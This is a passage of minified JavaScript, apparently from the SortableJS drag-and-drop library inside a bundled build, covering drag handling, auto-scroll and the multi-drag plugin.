              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), L(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ne))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && L(f, n.dragClass, !1), L(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), L(C, n.ghostClass, !1), L(C, n.fallbackClass, !0), L(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), L(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && L(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Lt, id) {
      Z(Lt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Lt) {
      return B("dragOverCompleted", {
        insertion: Lt
      }), Lt && (c ? d._hideClone() : d._showClone(m), m !== h && (L(f, j ? j.options.ghostClass : d.options.ghostClass, !1), L(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Lt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = Nt(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Me = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Me), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Mt = n.nextElementSibling, Le = !1;
        Le = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Le);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Le = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Le && !Mt ? o.appendChild(f) : n.parentNode.insertBefore(f, Le ? Mt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && L(f, j ? j.options.ghostClass : this.options.ghostClass, !1), L(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== At && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = At, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = At = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ai.forEach(function(t) {
      t.checked = !0;
    }), Ai.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ne && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(Nt(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ai.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ai.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: L,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: Nt
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var M = [], po, bs, ys = !1, ds, us, Ni, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ni = bs = po = ys = fo = ds = us = null, M.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ni = o, n || this.options.forceAutoScrollFallback || So || Ne || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  M.forEach(function(e) {
    clearInterval(e.pid);
  }), M = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Me = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Me) - (Math.abs(y - i) <= l && !!X);
      if (!M[u])
        for (var pe = 0; pe <= u; pe++)
          M[pe] || (M[pe] = {});
      (M[u].vx != te || M[u].vy != he || M[u].el !== p) && (M[u].el = p, M[u].vx = te, M[u].vy = he, clearInterval(M[u].pid), (te != 0 || he != 0) && (d = !0, M[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ni);
        var Mt = M[this.layer].vy ? M[this.layer].vy * r : 0, Le = M[this.layer].vx ? M[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Le, Mt, e, Ni, M[this.layer].el) !== "continue" || Ya(M[this.layer].el, Le, Mt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = Nt(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", L(ie[i], this.options.selectedClass, !1), _[i] === T && L(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
